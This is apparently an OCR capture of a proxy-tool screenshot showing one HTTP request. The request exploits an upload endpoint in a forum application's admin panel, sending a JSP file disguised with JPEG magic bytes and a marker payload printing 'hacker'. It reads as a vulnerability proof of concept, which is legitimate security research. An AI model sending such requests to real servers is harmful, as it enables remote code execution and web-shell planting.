 Pretty Raw Hex
1 POST /bbs_war/control/topic/manage?method=upload&userName=admin&isStaff=true&dir=image&fileName=test.jsp HTTP/1.1
2 Host: 192.168.200.1:8081
3 Content-Length: 202
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Bearer W5sXOZaEaH8mQvqr26mVnzamZlY
7 X-XSRF-TOKEN: 99846f6e-2b7c-45ee-acf6-f72e65ad2375
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXgib4aAi6tvU8FKf
10 Accept: */*
11 Origin: http://192.168.200.1:8081
12 Referer: http://192.168.200.1:8081/bbs_war/admin/control/topic/manage/add?visible=true&page=
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=7D346A8B480F26878919D21402A7BA9F; XSRF-TOKEN=99846f6e-2b7c-45ee-acf6-f72e65ad2375; cms_token=daf06af55b8b469fb5fd0c6e628e6f38; cms_accessToken=efb9ad71c393428e9da2ef32
cms_refreshToken=5e3cbbf8911d4cec922f8b9b320fa10e
16 Connection: close
17
18 ------WebKitFormBoundaryXgib4aAi6tvU8FKf
19 Content-Disposition: form-data; name="file"; filename="test.jsp"
20 Content-Type: application/octet-stream
21
22 ÿØÿ111
23 <%= "hacker" %>
24 ------WebKitFormBoundaryXgib4aAi6tvU8FKf--
25